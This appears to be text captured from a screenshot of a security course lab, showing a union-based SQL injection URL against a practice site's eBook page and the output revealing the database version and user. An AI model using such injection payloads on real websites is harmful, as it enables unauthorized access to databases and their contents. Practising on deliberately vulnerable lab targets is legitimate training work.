 zixem.altervista.org/SQLi/level4.php?ebookid=null%27%20union%20select%20version(),user(),3,4,5--%20-
AB NT213 NT213-LAB TTDN
HACK THE PLANET
Wanna buy an eBook?
eBook ID: 8.0.30
Name: 3
Writer: 4
Price: zixem@localhost$